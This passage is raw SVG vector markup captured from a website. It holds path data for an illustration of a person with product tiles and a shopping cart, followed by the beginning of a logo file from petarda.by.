<path d="M85.7212 196.951C86.8275 188.05 92.3403 179.281 100.824 176.384C97.4781 185.545 97.4788 195.595 100.826 204.756C102.129 208.284 103.946 212.073 102.72 215.629C101.957 217.841 100.091 219.534 98.0047 220.593C95.9183 221.651 93.6029 222.156 91.3164 222.65L90.8665 223.022C87.2367 214.821 84.615 205.852 85.7212 196.951Z" fill="#F0F0F0"/>
<path d="M100.908 176.553C95.9677 182.091 92.8971 189.047 92.1324 196.431C91.9396 198.018 91.9979 199.625 92.3053 201.194C92.6541 202.712 93.4029 204.109 94.4738 205.24C95.4512 206.315 96.5753 207.301 97.2746 208.594C97.6227 209.261 97.826 209.995 97.8709 210.747C97.9159 211.498 97.8015 212.251 97.5354 212.955C96.918 214.727 95.7011 216.171 94.462 217.542C93.0862 219.064 91.6331 220.624 91.0483 222.642C90.9774 222.886 90.6024 222.762 90.6731 222.518C91.6906 219.007 95.097 217.012 96.7215 213.85C97.4795 212.374 97.7976 210.661 97.087 209.103C96.4656 207.741 95.3073 206.724 94.3083 205.644C93.2474 204.556 92.4688 203.225 92.0407 201.767C91.6544 200.219 91.5343 198.617 91.6854 197.028C91.9685 193.447 92.8125 189.933 94.1866 186.615C95.7339 182.819 97.9187 179.315 100.647 176.256C100.816 176.067 101.076 176.365 100.908 176.553L100.908 176.553Z" fill="white"/>
<path d="M92.2388 194.039C91.018 193.743 89.9423 193.021 89.2039 192.005C88.4654 190.988 88.1122 189.741 88.2074 188.488C88.2117 188.437 88.2357 188.389 88.2743 188.356C88.3129 188.322 88.363 188.305 88.4142 188.307C88.4654 188.31 88.5136 188.332 88.5486 188.369C88.5836 188.407 88.6028 188.456 88.6021 188.508C88.5113 189.675 88.8404 190.836 89.53 191.781C90.2196 192.727 91.2243 193.394 92.3627 193.664C92.61 193.723 92.4847 194.098 92.2388 194.039Z" fill="white"/>
<path d="M93.9064 204.761C96.1113 203.444 97.739 201.343 98.4649 198.878C98.5366 198.634 98.9117 198.758 98.8401 199.002C98.0799 201.566 96.3816 203.748 94.0841 205.114C93.865 205.244 93.6886 204.89 93.9064 204.761Z" fill="white"/>
<path d="M96.1004 183.193C96.5488 183.406 97.0432 183.505 97.5391 183.48C98.035 183.454 98.5168 183.306 98.9414 183.049C99.1587 182.916 99.335 183.27 99.1191 183.402C98.6487 183.684 98.1163 183.847 97.5685 183.876C97.0207 183.905 96.4741 183.799 95.9765 183.568C95.9278 183.551 95.8877 183.515 95.8643 183.468C95.841 183.422 95.8362 183.369 95.8509 183.319C95.8675 183.269 95.9031 183.228 95.9498 183.205C95.9965 183.181 96.0506 183.177 96.1004 183.193Z" fill="white"/>
<path d="M126.683 192.282C126.549 192.369 126.416 192.455 126.282 192.545C124.496 193.721 122.808 195.04 121.234 196.489C121.111 196.599 120.988 196.712 120.868 196.826C117.115 200.358 114.05 204.556 111.828 209.207C110.946 211.058 110.206 212.975 109.614 214.939C108.797 217.651 108.127 220.657 106.51 222.876C106.344 223.109 106.163 223.332 105.97 223.543H91.3553C91.3221 223.526 91.2888 223.513 91.2554 223.496L90.6719 223.523C90.6953 223.419 90.7218 223.313 90.7453 223.209C90.7587 223.149 90.7753 223.089 90.7886 223.029C90.7986 222.989 90.8086 222.949 90.8153 222.912C90.8186 222.899 90.822 222.886 90.8253 222.876C90.8319 222.839 90.842 222.805 90.8487 222.772C90.9954 222.175 91.1465 221.578 91.3021 220.981C91.3021 220.977 91.3021 220.977 91.3054 220.974C92.4475 216.412 94.1264 212.002 96.3069 207.836C96.3736 207.712 96.4402 207.585 96.5136 207.462C97.5233 205.618 98.682 203.859 99.978 202.204C100.691 201.3 101.448 200.432 102.249 199.605C104.321 197.471 106.715 195.676 109.344 194.287C114.586 191.518 120.654 190.457 126.256 192.148C126.399 192.192 126.539 192.235 126.683 192.282Z" fill="#F0F0F0"/>
<path d="M126.65 192.467C119.373 193.914 112.736 197.617 107.682 203.053C106.573 204.204 105.653 205.522 104.954 206.96C104.319 208.382 104.076 209.949 104.251 211.497C104.385 212.944 104.689 214.408 104.469 215.862C104.345 216.605 104.066 217.313 103.65 217.94C103.234 218.567 102.69 219.099 102.053 219.501C100.494 220.544 98.6535 220.964 96.8392 221.312C94.8247 221.699 92.7262 222.068 91.045 223.327C90.8413 223.48 90.6166 223.155 90.82 223.002C93.7451 220.812 97.6649 221.271 100.865 219.725C102.358 219.004 103.643 217.827 104.013 216.155C104.336 214.694 104.024 213.183 103.875 211.72C103.683 210.212 103.862 208.68 104.398 207.258C105.021 205.789 105.889 204.437 106.965 203.26C109.346 200.572 112.135 198.274 115.229 196.452C118.748 194.353 122.601 192.872 126.62 192.073C126.868 192.024 126.897 192.418 126.65 192.467H126.65Z" fill="white"/>
<path d="M109.206 201.207C108.41 200.235 107.985 199.011 108.007 197.754C108.029 196.497 108.497 195.289 109.327 194.346C109.496 194.156 109.799 194.409 109.631 194.599C108.856 195.476 108.42 196.602 108.402 197.772C108.383 198.942 108.784 200.081 109.531 200.982C109.693 201.178 109.367 201.402 109.206 201.207Z" fill="white"/>
<path d="M104.086 210.772C106.639 211.049 109.203 210.352 111.266 208.821C111.47 208.67 111.694 208.995 111.49 209.146C109.341 210.735 106.672 211.455 104.016 211.161C103.763 211.133 103.835 210.744 104.086 210.772Z" fill="white"/>
<path d="M118.815 194.873C119.045 195.314 119.381 195.69 119.792 195.969C120.203 196.247 120.677 196.419 121.171 196.469C121.424 196.494 121.352 196.883 121.1 196.858C120.555 196.8 120.032 196.61 119.577 196.303C119.122 195.996 118.749 195.583 118.491 195.098C118.463 195.055 118.452 195.002 118.461 194.951C118.471 194.9 118.499 194.854 118.541 194.823C118.584 194.794 118.637 194.782 118.688 194.792C118.74 194.801 118.785 194.83 118.815 194.873L118.815 194.873Z" fill="white"/>
<path d="M98.5355 69.106H50.1842C48.6901 69.1043 47.2576 68.5096 46.2011 67.4524C45.1445 66.3953 44.5502 64.9619 44.5486 63.4669V37.117C44.5503 35.622 45.1446 34.1887 46.2011 33.1316C47.2576 32.0744 48.6901 31.4798 50.1842 31.4782H98.5355C100.03 31.4798 101.462 32.0744 102.519 33.1316C103.575 34.1887 104.169 35.622 104.171 37.117V63.4668C104.169 64.9619 103.575 66.3952 102.519 67.4524C101.462 68.5096 100.03 69.1043 98.5355 69.106V69.106Z" fill="#E6E6E6"/>
<path d="M172.354 69.106H124.003C122.508 69.1043 121.076 68.5096 120.019 67.4524C118.963 66.3953 118.369 64.9619 118.367 63.4669V37.117C118.369 35.622 118.963 34.1887 120.019 33.1316C121.076 32.0744 122.508 31.4798 124.003 31.4782H172.354C173.848 31.4798 175.28 32.0744 176.337 33.1316C177.393 34.1887 177.988 35.622 177.989 37.117V63.4668C177.988 64.9619 177.394 66.3952 176.337 67.4524C175.28 68.5096 173.848 69.1043 172.354 69.106Z" fill="#DE3134"/>
<path d="M246.172 69.106H197.821C196.327 69.1043 194.894 68.5096 193.838 67.4524C192.781 66.3953 192.187 64.9619 192.185 63.4669V37.117C192.187 35.622 192.781 34.1887 193.838 33.1316C194.894 32.0744 196.327 31.4798 197.821 31.4782H246.172C247.666 31.4798 249.099 32.0744 250.155 33.1316C251.212 34.1887 251.806 35.622 251.808 37.117V63.4668C251.806 64.9619 251.212 66.3952 250.155 67.4524C249.099 68.5096 247.666 69.1043 246.172 69.106Z" fill="#E6E6E6"/>
<path d="M98.5355 127.817H50.1842C48.6901 127.815 47.2576 127.22 46.2011 126.163C45.1445 125.106 44.5502 123.673 44.5486 122.178V95.8276C44.5503 94.3326 45.1446 92.8993 46.2011 91.8422C47.2576 90.7851 48.6901 90.1905 50.1842 90.1888H98.5355C100.03 90.1905 101.462 90.7851 102.519 91.8422C103.575 92.8993 104.169 94.3326 104.171 95.8276V122.177C104.169 123.673 103.575 125.106 102.519 126.163C101.462 127.22 100.03 127.815 98.5355 127.817Z" fill="#F2F2F2"/>
<path d="M172.354 127.817H124.003C122.508 127.815 121.076 127.22 120.019 126.163C118.963 125.106 118.369 123.673 118.367 122.178V95.8276C118.369 94.3326 118.963 92.8993 120.019 91.8422C121.076 90.7851 122.508 90.1905 124.003 90.1888H172.354C173.848 90.1905 175.28 90.7851 176.337 91.8422C177.393 92.8993 177.988 94.3326 177.989 95.8276V122.177C177.988 123.673 177.394 125.106 176.337 126.163C175.28 127.22 173.848 127.815 172.354 127.817Z" fill="#E6E6E6"/>
<path d="M175.768 132.665C180.537 132.665 184.403 128.797 184.403 124.025C184.403 119.252 180.537 115.384 175.768 115.384C170.998 115.384 167.132 119.252 167.132 124.025C167.132 128.797 170.998 132.665 175.768 132.665Z" fill="#DE3134"/>
<path d="M179.354 123.299H176.418V120.361C176.418 120.27 176.4 120.18 176.365 120.097C176.33 120.013 176.28 119.936 176.215 119.872C176.151 119.808 176.075 119.757 175.991 119.722C175.907 119.688 175.818 119.67 175.727 119.67V119.67C175.636 119.67 175.546 119.688 175.462 119.722C175.379 119.757 175.302 119.808 175.238 119.872C175.174 119.936 175.123 120.013 175.089 120.097C175.054 120.18 175.036 120.27 175.036 120.361V123.299H172.1C172.009 123.299 171.919 123.317 171.835 123.352C171.752 123.386 171.675 123.437 171.611 123.501C171.547 123.566 171.496 123.642 171.462 123.726C171.427 123.81 171.409 123.899 171.409 123.99V123.99C171.409 124.081 171.427 124.171 171.462 124.255C171.496 124.339 171.547 124.415 171.611 124.479C171.675 124.543 171.752 124.594 171.835 124.629C171.919 124.664 172.009 124.682 172.1 124.682H175.036V127.619C175.036 127.71 175.054 127.8 175.089 127.884C175.123 127.968 175.174 128.044 175.238 128.108C175.302 128.172 175.379 128.223 175.462 128.258C175.546 128.293 175.636 128.311 175.727 128.311V128.311C175.91 128.311 176.086 128.238 176.215 128.108C176.345 127.979 176.418 127.803 176.418 127.619V124.682H179.354C179.445 124.682 179.534 124.664 179.618 124.629C179.702 124.594 179.778 124.543 179.842 124.479C179.907 124.415 179.957 124.339 179.992 124.255C180.027 124.171 180.045 124.081 180.045 123.99V123.99C180.045 123.899 180.027 123.81 179.992 123.726C179.957 123.642 179.907 123.566 179.842 123.501C179.778 123.437 179.702 123.386 179.618 123.352C179.534 123.317 179.445 123.299 179.354 123.299V123.299L179.354 123.299Z" fill="white"/>
<path d="M250.722 75.4698C255.491 75.4698 259.357 71.6012 259.357 66.829C259.357 62.0568 255.491 58.1882 250.722 58.1882C245.952 58.1882 242.086 62.0568 242.086 66.829C242.086 71.6012 245.952 75.4698 250.722 75.4698Z" fill="#DE3134"/>
<path d="M254.308 66.1034H251.372V63.1656C251.372 63.0748 251.354 62.9849 251.319 62.901C251.284 62.8171 251.233 62.7409 251.169 62.6767C251.105 62.6125 251.029 62.5616 250.945 62.5269C250.861 62.4921 250.771 62.4742 250.681 62.4742V62.4742C250.59 62.4742 250.5 62.4921 250.416 62.5269C250.332 62.5616 250.256 62.6125 250.192 62.6767C250.128 62.7409 250.077 62.8171 250.042 62.901C250.008 62.9849 249.99 63.0748 249.99 63.1656V66.1034H247.054C246.963 66.1034 246.873 66.1213 246.789 66.156C246.705 66.1908 246.629 66.2417 246.565 66.3059C246.501 66.3701 246.45 66.4463 246.415 66.5302C246.381 66.614 246.363 66.7039 246.363 66.7947V66.7947C246.363 66.8855 246.381 66.9754 246.415 67.0593C246.45 67.1432 246.501 67.2194 246.565 67.2836C246.629 67.3477 246.705 67.3987 246.789 67.4334C246.873 67.4682 246.963 67.486 247.054 67.486H249.99V70.4239C249.99 70.5147 250.008 70.6046 250.042 70.6884C250.077 70.7723 250.128 70.8485 250.192 70.9127C250.256 70.9769 250.332 71.0278 250.416 71.0626C250.5 71.0973 250.59 71.1152 250.681 71.1152V71.1152C250.864 71.1152 251.04 71.0424 251.169 70.9127C251.299 70.7831 251.372 70.6072 251.372 70.4239V67.486H254.308C254.398 67.486 254.488 67.4681 254.572 67.4334C254.656 67.3986 254.732 67.3477 254.796 67.2835C254.86 67.2193 254.911 67.1431 254.946 67.0593C254.981 66.9754 254.999 66.8855 254.999 66.7947V66.7947C254.999 66.7039 254.981 66.614 254.946 66.5301C254.911 66.4463 254.86 66.3701 254.796 66.3059C254.732 66.2417 254.656 66.1908 254.572 66.156C254.488 66.1213 254.398 66.1034 254.308 66.1034V66.1034L254.308 66.1034Z" fill="white"/>
<path d="M101.949 74.7122C106.719 74.7122 110.585 70.8436 110.585 66.0714C110.585 61.2993 106.719 57.4307 101.949 57.4307C97.1801 57.4307 93.3137 61.2993 93.3137 66.0714C93.3137 70.8436 97.1801 74.7122 101.949 74.7122Z" fill="#DE3134"/>
<path d="M105.536 65.3459H102.599V62.408C102.599 62.3172 102.582 62.2273 102.547 62.1434C102.512 62.0596 102.461 61.9834 102.397 61.9192C102.333 61.855 102.257 61.804 102.173 61.7693C102.089 61.7346 101.999 61.7167 101.909 61.7167V61.7167C101.818 61.7167 101.728 61.7346 101.644 61.7693C101.56 61.804 101.484 61.855 101.42 61.9192C101.356 61.9834 101.305 62.0596 101.27 62.1434C101.235 62.2273 101.218 62.3172 101.218 62.408V62.408V65.3459H98.2815C98.1907 65.3459 98.1009 65.3637 98.0171 65.3985C97.9333 65.4332 97.8571 65.4841 97.7929 65.5483C97.7288 65.6125 97.6779 65.6887 97.6432 65.7726C97.6085 65.8565 97.5906 65.9464 97.5906 66.0371V66.0371C97.5906 66.2205 97.6634 66.3963 97.7929 66.526C97.9225 66.6556 98.0982 66.7285 98.2815 66.7285H101.218V69.6663C101.218 69.7571 101.235 69.847 101.27 69.9309C101.305 70.0147 101.356 70.091 101.42 70.1551C101.484 70.2193 101.56 70.2703 101.644 70.305C101.728 70.3397 101.818 70.3576 101.908 70.3576V70.3576C101.999 70.3576 102.089 70.3397 102.173 70.305C102.257 70.2703 102.333 70.2193 102.397 70.1551C102.461 70.091 102.512 70.0148 102.547 69.9309C102.582 69.847 102.599 69.7571 102.599 69.6663V66.7284H105.536C105.626 66.7284 105.716 66.7106 105.8 66.6758C105.884 66.6411 105.96 66.5902 106.024 66.526C106.088 66.4618 106.139 66.3856 106.174 66.3017C106.209 66.2178 106.226 66.1279 106.226 66.0371V66.0371C106.226 65.8538 106.154 65.6779 106.024 65.5483C105.895 65.4187 105.719 65.3458 105.536 65.3458V65.3458V65.3459Z" fill="white"/>
<path d="M166.603 54.1349C166.76 54.6117 166.812 55.1174 166.753 55.6161C166.694 56.1149 166.526 56.5947 166.262 57.0217C165.998 57.4487 165.643 57.8126 165.224 58.0876C164.804 58.3627 164.328 58.5423 163.832 58.6138L159.838 85.8861L153.288 82.685L159.877 55.4621C159.812 54.619 160.059 53.7815 160.57 53.1083C161.081 52.435 161.822 51.9728 162.651 51.8092C163.48 51.6456 164.34 51.792 165.068 52.2206C165.797 52.6493 166.343 53.3304 166.603 54.1349L166.603 54.1349Z" fill="#9E616A"/>
<path d="M118.91 141.481C119.202 141.072 119.4 140.605 119.492 140.111C119.583 139.617 119.565 139.109 119.439 138.623C119.313 138.137 119.082 137.684 118.762 137.297C118.442 136.91 118.042 136.598 117.588 136.382L120.282 107.373L114.64 110.267L112.878 138.221C112.567 139.007 112.555 139.88 112.844 140.675C113.133 141.469 113.703 142.13 114.447 142.532C115.19 142.934 116.055 143.049 116.878 142.855C117.701 142.661 118.424 142.173 118.91 141.481H118.91Z" fill="#9E616A"/>
<path d="M122.765 126.809L146.978 125.877L148.375 100.718H120.437L122.765 126.809Z" fill="#9E616A"/>
<path d="M118.271 215.659L122.409 215.659L124.377 199.691H118.27L118.271 215.659Z" fill="#9E616A"/>
<path d="M117.245 213.617L123.785 213.226V216.03L130.004 220.327C130.311 220.54 130.542 220.844 130.664 221.198C130.785 221.551 130.791 221.933 130.68 222.29C130.569 222.646 130.347 222.958 130.046 223.179C129.746 223.401 129.382 223.52 129.009 223.52H121.222L119.88 220.747L119.356 223.52H116.42L117.245 213.617Z" fill="#2F2E41"/>
<path d="M136.674 215.659L140.812 215.659L142.78 199.691H136.673L136.674 215.659Z" fill="#9E616A"/>
<path d="M122.429 120.903C122.429 120.903 115.184 126.755 119.112 147.655C118.514 147.727 119.191 148.906 119.191 148.906L119.757 165.936L120.195 167.888L118.739 171.037L119.34 174.459L117.489 205.516L124.325 206.4L130.866 174.15L132.112 170.524L133.362 167.346L132.688 163.956L133.241 158.696L137.012 140.958L137.935 171.722L136.647 174.659L137.364 177.883L135.766 179.594L135.135 208.377L142.424 208.719L148.455 179.703L147.987 176L148.79 173.262V166.867L150.164 163.849L153.16 147.392C153.16 147.392 154.063 134.53 147.469 119.393L122.429 120.903Z" fill="#2F2E41"/>
<path d="M125.381 79.8089C125.381 79.8089 116.231 81.6196 114.655 89.4278C113.078 97.2361 112.063 114.906 112.063 114.906L112.409 117.366L121.26 119.42L126.909 94.6619L125.381 79.8089Z" fill="#3F3D56"/>
<path d="M146.264 82.4445C146.264 82.4445 147.191 81.144 152.385 80.9434C152.599 80.9351 152.334 80.5106 152.334 80.5106L154.832 68.294L163.157 72.9057L161.752 85.7134L148.073 101.281L146.264 82.4445Z" fill="#3F3D56"/>
<path d="M141.075 118.864C137.156 118.865 131.257 118.432 122.376 117.113C121.804 117.026 121.274 116.759 120.865 116.351C120.455 115.942 120.187 115.413 120.099 114.84C119.809 114.534 119.621 114.146 119.559 113.728C119.497 113.311 119.565 112.884 119.754 112.507L119.763 112.491L119.561 112.254C119.25 111.888 119.067 111.43 119.041 110.95C119.014 110.471 119.146 109.996 119.415 109.598L116.665 89.9109C116.385 87.9559 116.813 85.9655 117.869 84.2975C118.926 82.6296 120.543 81.3937 122.429 80.8121L123.444 80.4958L127.284 75.4708L127.36 75.4716L139.686 75.6358L143.686 80.7184L150.152 82.2439L150.169 82.3424L151.67 91.0217C152.451 95.5359 150.66 97.3117 148.374 101.281L149.045 112.431L149.35 112.984C149.518 113.29 149.575 113.646 149.51 113.989C149.444 114.333 149.26 114.643 148.991 114.866C149.195 115.449 149.209 116.082 149.03 116.673L148.872 117.196C148.873 117.211 148.83 117.424 148.489 117.683C147.873 118.151 146.106 118.864 141.075 118.864Z" fill="#3F3D56"/>
<path d="M135.648 213.617L142.188 213.226V216.03L148.407 220.327C148.714 220.54 148.945 220.844 149.067 221.198C149.189 221.551 149.194 221.933 149.083 222.29C148.972 222.646 148.75 222.958 148.449 223.179C148.149 223.401 147.785 223.52 147.412 223.52H139.625L138.283 220.747L137.759 223.52H134.823L135.648 213.617Z" fill="#2F2E41"/>
<path d="M142.517 64.5201C143.372 59.2491 139.795 54.2826 134.527 53.4273C129.259 52.5719 124.295 56.1516 123.44 61.4226C122.586 66.6936 126.163 71.6601 131.431 72.5154C136.699 73.3708 141.663 69.7912 142.517 64.5201Z" fill="#9E616A"/>
<path d="M138.629 53.5236C135.088 51.0864 131.969 50.7151 129.407 51.4064C129.075 50.8924 128.609 50.4786 128.059 50.2094C126.061 45.1716 119.98 42.1462 114.762 43.6169C109.51 45.0971 105.886 50.9185 106.874 56.288C107.486 59.6164 109.58 62.4985 110.422 65.7762C112.052 72.1213 108.076 79.3895 101.855 81.4349C107.745 82.6181 114.228 79.0186 116.341 73.3921C117.367 70.6592 117.429 67.6754 117.559 64.7589C117.593 62.7459 117.84 60.742 118.294 58.7807C118.52 57.9008 118.839 57.0474 119.245 56.2352C120.131 54.4497 121.601 53.0222 123.412 52.1906C123.25 52.6923 123.209 53.2254 123.293 53.7459C123.378 54.2663 123.585 54.7592 123.897 55.1839C122.516 56.9151 121.764 58.7873 121.764 59.9086C118.895 65.1556 122.998 69.6626 128.242 72.5335C130.333 73.6845 132.749 74.1058 135.106 73.7309L135.325 72.7938L135.623 73.6379L136.615 76.4678C137.76 77.0219 138.894 77.6293 140.019 78.29C139.592 76.2819 139.246 74.2775 139.008 72.3178C138.679 69.6504 139.827 65.6795 140.655 63.2646C141.169 61.7763 141.432 60.2132 141.435 58.6387V58.5698L142.242 61.1617L145.178 59.9085C144.632 56.7737 145.178 53.2149 138.629 53.5236Z" fill="#2F2E41"/>
<path d="M259.376 224H44.6238C44.5046 223.999 44.3906 223.952 44.3065 223.867C44.2225 223.783 44.1753 223.668 44.1753 223.549C44.1753 223.43 44.2225 223.315 44.3065 223.231C44.3906 223.146 44.5046 223.099 44.6238 223.098H259.376C259.495 223.099 259.609 223.146 259.693 223.231C259.777 223.315 259.825 223.43 259.825 223.549C259.825 223.668 259.777 223.783 259.693 223.867C259.609 223.952 259.495 223.999 259.376 224V224Z" fill="#CCCCCC"/>
<path d="M100.962 133.801C105.732 133.801 109.598 129.932 109.598 125.16C109.598 120.388 105.732 116.519 100.962 116.519C96.193 116.519 92.3267 120.388 92.3267 125.16C92.3267 129.932 96.193 133.801 100.962 133.801Z" fill="#E6E6E6"/>
<path d="M230.896 120.194H200.607C199.671 120.193 198.773 119.82 198.111 119.158C197.45 118.496 197.077 117.598 197.076 116.661V100.155C197.077 99.2182 197.45 98.3203 198.111 97.658C198.773 96.9958 199.671 96.6233 200.607 96.6223H230.896C231.832 96.6233 232.729 96.9958 233.391 97.658C234.053 98.3203 234.425 99.2181 234.426 100.155V116.661C234.425 117.598 234.053 118.496 233.391 119.158C232.729 119.82 231.832 120.193 230.896 120.194V120.194Z" fill="#F2F2F2"/>
<path d="M231.342 113.489C233.875 113.489 235.928 111.435 235.928 108.9C235.928 106.366 233.875 104.312 231.342 104.312C228.809 104.312 226.756 106.366 226.756 108.9C226.756 111.435 228.809 113.489 231.342 113.489Z" fill="#DE3134"/>
<path d="M233.246 108.515H231.687V106.955C231.687 106.907 231.677 106.859 231.659 106.814C231.64 106.77 231.613 106.729 231.579 106.695C231.545 106.661 231.505 106.634 231.46 106.616C231.416 106.597 231.368 106.588 231.32 106.588C231.223 106.588 231.129 106.626 231.06 106.695C230.992 106.764 230.953 106.857 230.953 106.955V108.515H229.394C229.296 108.515 229.203 108.554 229.134 108.623C229.066 108.691 229.027 108.785 229.027 108.882V108.882C229.027 108.93 229.036 108.978 229.055 109.023C229.073 109.067 229.1 109.108 229.134 109.142C229.168 109.176 229.209 109.203 229.253 109.221C229.298 109.24 229.346 109.249 229.394 109.249H230.953V110.809C230.953 110.858 230.962 110.905 230.981 110.95C230.999 110.994 231.026 111.035 231.06 111.069C231.095 111.103 231.135 111.13 231.18 111.149C231.224 111.167 231.272 111.177 231.32 111.177V111.177C231.417 111.177 231.511 111.138 231.579 111.069C231.648 111 231.687 110.907 231.687 110.809V109.249H233.246C233.343 109.249 233.437 109.211 233.506 109.142C233.574 109.073 233.613 108.979 233.613 108.882V108.882C233.613 108.834 233.604 108.786 233.585 108.742C233.567 108.697 233.54 108.657 233.506 108.623C233.471 108.588 233.431 108.561 233.387 108.543C233.342 108.525 233.294 108.515 233.246 108.515L233.246 108.515Z" fill="white"/>
<path d="M243.236 115.51H218.275C217.215 115.508 216.2 115.087 215.451 114.337C214.701 113.588 214.28 112.571 214.279 111.511V96.6027C214.279 96.4076 214.357 96.2207 214.495 96.0829C214.633 95.9451 214.82 95.8677 215.015 95.8677C215.21 95.8677 215.397 95.9451 215.535 96.0829C215.673 96.2207 215.751 96.4076 215.751 96.6027V100.595L244.745 103.233C245.324 103.243 245.876 103.48 246.282 103.893C246.688 104.307 246.916 104.863 246.917 105.442C246.917 105.488 246.913 105.533 246.904 105.578L245.443 113.375C245.423 113.948 245.182 114.49 244.77 114.888C244.359 115.286 243.809 115.509 243.236 115.51V115.51ZM215.751 102.075V111.511C215.752 112.181 216.018 112.823 216.491 113.296C216.964 113.769 217.606 114.036 218.275 114.036H243.236C243.431 114.036 243.618 113.958 243.756 113.82C243.894 113.682 243.972 113.495 243.972 113.3C243.972 113.254 243.976 113.209 243.985 113.164L245.443 105.385C245.428 105.201 245.344 105.028 245.208 104.902C245.072 104.776 244.894 104.706 244.708 104.706C244.686 104.706 244.664 104.705 244.642 104.703L215.751 102.075Z" fill="#DE3134"/>
<path d="M211.642 122.385C212.32 122.385 212.869 121.835 212.869 121.157C212.869 120.479 212.32 119.929 211.642 119.929C210.964 119.929 210.415 120.479 210.415 121.157C210.415 121.835 210.964 122.385 211.642 122.385Z" fill="#DE3134"/>
<path d="M242.254 122.385C242.932 122.385 243.481 121.835 243.481 121.157C243.481 120.479 242.932 119.929 242.254 119.929C241.577 119.929 241.027 120.479 241.027 121.157C241.027 121.835 241.577 122.385 242.254 122.385Z" fill="#DE3134"/>
<path d="M243.481 119.929H210.661C210.465 119.929 210.278 119.852 210.14 119.714C210.002 119.576 209.924 119.388 209.924 119.193C209.924 118.997 210.002 118.81 210.14 118.672C210.278 118.534 210.465 118.456 210.661 118.456H243.481C243.677 118.456 243.864 118.534 244.002 118.672C244.14 118.81 244.218 118.997 244.218 119.193C244.218 119.388 244.14 119.576 244.002 119.714C243.864 119.852 243.677 119.929 243.481 119.929V119.929Z" fill="#DE3134"/>
<path d="M216.978 97.0938H210.598C210.403 97.0934 210.216 97.0156 210.078 96.8775C209.941 96.7394 209.863 96.5523 209.863 96.3572C209.863 96.1621 209.941 95.975 210.078 95.8369C210.216 95.6988 210.403 95.621 210.598 95.6205H216.978C217.173 95.621 217.36 95.6988 217.498 95.8369C217.635 95.975 217.713 96.1621 217.713 96.3572C217.713 96.5523 217.635 96.7394 217.498 96.8775C217.36 97.0156 217.173 97.0934 216.978 97.0938V97.0938Z" fill="#DE3134"/>
<path d="M222.096 119.554C221.921 119.555 221.75 119.491 221.617 119.376L216.778 115.216C216.705 115.153 216.644 115.076 216.6 114.989C216.556 114.903 216.53 114.809 216.523 114.712C216.515 114.616 216.527 114.519 216.557 114.427C216.587 114.335 216.635 114.249 216.698 114.176C216.761 114.102 216.838 114.042 216.925 113.998C217.011 113.955 217.105 113.929 217.202 113.921C217.298 113.914 217.395 113.926 217.487 113.956C217.579 113.987 217.664 114.035 217.738 114.098L222.577 118.259C222.691 118.357 222.772 118.488 222.81 118.633C222.847 118.779 222.839 118.933 222.787 119.074C222.735 119.215 222.641 119.337 222.517 119.423C222.394 119.508 222.247 119.554 222.096 119.554V119.554Z" fill="#DE3134"/>
<path d="M223.116 115.057C223.019 115.057 222.924 115.038 222.834 115.001C222.745 114.964 222.664 114.91 222.596 114.841C222.527 114.773 222.473 114.692 222.436 114.602C222.399 114.513 222.38 114.417 222.38 114.321V102.496C222.38 102.3 222.457 102.113 222.596 101.975C222.734 101.837 222.921 101.759 223.116 101.759C223.311 101.759 223.499 101.837 223.637 101.975C223.775 102.113 223.852 102.3 223.852 102.496V114.321C223.852 114.417 223.833 114.513 223.796 114.602C223.759 114.692 223.705 114.773 223.637 114.841C223.568 114.91 223.487 114.964 223.398 115.001C223.309 115.038 223.213 115.057 223.116 115.057H223.116Z" fill="#DE3134"/>
<path d="M238.668 115.057C238.571 115.057 238.475 115.038 238.386 115.001C238.297 114.964 238.216 114.91 238.147 114.841C238.079 114.773 238.025 114.692 237.988 114.602C237.951 114.513 237.932 114.417 237.932 114.321V103.478C237.932 103.283 238.01 103.096 238.148 102.958C238.286 102.82 238.473 102.743 238.668 102.743C238.863 102.743 239.05 102.82 239.188 102.958C239.326 103.096 239.404 103.283 239.404 103.478V114.321C239.404 114.417 239.385 114.513 239.348 114.602C239.311 114.692 239.257 114.773 239.188 114.841C239.12 114.91 239.039 114.964 238.95 115.001C238.86 115.038 238.765 115.057 238.668 115.057H238.668Z" fill="#DE3134"/>
</g>
<defs>
<clipPath id="clip0_455_2100">
<rect width="304" height="224" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/wp-content/uploads/2022/10/logo.svg
body_size: 3571
content:
<svg width="176" height="39" viewBox="0 0 176 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="111" width="65" height="39" rx="6" fill="url(#paint0_radial_937_2602)"/>
<path d="M2.376 28V11.2H17.232V28H14.16V13.072L14.88 13.84H4.728L5.448 13.072V28H2.376ZM27.6092 28.168C26.1852 28.168 24.9372 27.888 23.8652 27.328C22.8092 26.752 21.9852 25.968 21.3932 24.976C20.8172 23.984 20.5292 22.856 20.5292 21.592C20.5292 20.312 20.8092 19.184 21.3692 18.208C21.9452 17.216 22.7292 16.44 23.7212 15.88C24.7292 15.32 25.8732 15.04 27.1532 15.04C28.4012 15.04 29.5132 15.312 30.4892 15.856C31.4652 16.4 32.2332 17.168 32.7932 18.16C33.3532 19.152 33.6332 20.32 33.6332 21.664C33.6332 21.792 33.6252 21.936 33.6092 22.096C33.6092 22.256 33.6012 22.408 33.5852 22.552H22.9052V20.56H32.0012L30.8252 21.184C30.8412 20.448 30.6892 19.8 30.3692 19.24C30.0492 18.68 29.6092 18.24 29.0492 17.92C28.5052 17.6 27.8732 17.44 27.1532 17.44C26.4172 17.44 25.7692 17.6 25.2092 17.92C24.6652 18.24 24.2332 18.688 23.9132 19.264C23.6092 19.824 23.4572 20.488 23.4572 21.256V21.736C23.4572 22.504 23.6332 23.184 23.9852 23.776C24.3372 24.368 24.8332 24.824 25.4732 25.144C26.1132 25.464 26.8492 25.624 27.6812 25.624C28.4012 25.624 29.0492 25.512 29.6252 25.288C30.2012 25.064 30.7132 24.712 31.1612 24.232L32.7692 26.08C32.1932 26.752 31.4652 27.272 30.5852 27.64C29.7212 27.992 28.7292 28.168 27.6092 28.168ZM39.0863 28V17.008L39.7823 17.728H34.5743V15.184H46.5743V17.728H41.3903L42.0863 17.008V28H39.0863ZM56.5264 28V25.408L56.3584 24.856V20.32C56.3584 19.44 56.0944 18.76 55.5664 18.28C55.0384 17.784 54.2384 17.536 53.1664 17.536C52.4464 17.536 51.7344 17.648 51.0304 17.872C50.3424 18.096 49.7584 18.408 49.2784 18.808L48.1024 16.624C48.7904 16.096 49.6064 15.704 50.5504 15.448C51.5104 15.176 52.5024 15.04 53.5264 15.04C55.3824 15.04 56.8144 15.488 57.8224 16.384C58.8464 17.264 59.3584 18.632 